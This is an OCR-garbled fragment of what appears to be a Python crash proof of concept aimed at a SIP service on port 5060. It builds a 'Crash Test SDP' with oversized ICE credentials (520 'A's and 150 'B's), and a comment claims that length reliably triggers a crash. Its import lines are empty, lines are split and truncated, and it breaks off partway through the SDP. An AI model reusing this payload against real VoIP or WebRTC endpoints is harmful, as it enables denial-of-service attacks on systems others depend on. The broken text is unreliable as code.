
- Clear crash detection (timeout =
"""
import
import
import
import
 time

# ========================= CONFIG
DEFAULT_TARGET_IP 
=
"127.0.0.1"
DEFAULT_TARGET_PORT 
=
5060
# Length that guarantees reliable 
LONG_UFRAG 
=
"A"
*
520
LONG_PWD 
=
"B"
*
150
# More complete and realistic SDP 
SDP 
=
 f
"""v=0

o=- 1234567890 1234567890 IN IP4 12
s=Crash Test SDP

c=IN IP4 127.0.0.1
